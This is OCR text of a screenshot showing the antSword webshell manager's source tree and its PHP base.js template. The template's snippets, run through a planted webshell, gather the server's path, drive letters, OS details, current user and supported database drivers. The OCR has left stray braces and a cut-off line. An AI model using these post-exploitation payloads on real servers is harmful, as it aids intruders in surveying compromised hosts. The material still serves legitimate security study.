 LDERS
antSword-2.1.6
.github
antData
modules
node_modules
source
base
core
asp
aspx
custom
php
decoder
encoder
template
database
/* base.js
/* command
/* filemanag
/* index.js
php4
/* base.js
/* index.js
<> README.md
language
modules
ui
/* app.entry.js
/* load.entry.js
static
views
.gitignore
/* app.js
base.js ×
1 /**
2 * 基础信息模板
3 * ? 获取系统信息、当前用户、当前路径、盘符列表
4 */
5
6 module.exports = () => ({
7 info: {
8 _: `$D=dirname($_SERVER["SCRIPT_FILENAME"]);
9 if($D=="")
10 $D=dirname($_SERVER["PATH_TRANSLATED"]);
11 $R="{$D}\t";
12 if(substr($D,0,1)!="/"){
13 foreach(range("C","Z")as $L)
14 if(is_dir("{$L}:"))$R.="{$L}:";
{ 15 }else{
16 $R.="/";
} 17 }
18 $R.="\t";
19 $u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
20 $s=($u)?$u["name"]:@get_current_user();
21 $R.=php_uname();
22 $R.="\t{$s}";
23 echo $R;`.replace(/\n\s+/g, '')
24 },
25 probedb: { // 检测数据库函数支持
26 _: `$m=array('mysql_close','mysqli_close','mssql_close','sqlsrv_close','ora_close','o
27 foreach ($m as $f) {
28 echo($f."\\t".(function_exists($f)?'1':'0')."\\n");
29 }
30 if(function_exists('pdo_drivers')){
31 foreach(@pdo_drivers() as $f){
32 echo("pdo_".$f."\\t1\\n");
33 }
34 }`.replace(/\n\s+/g, '')
35 }
36 })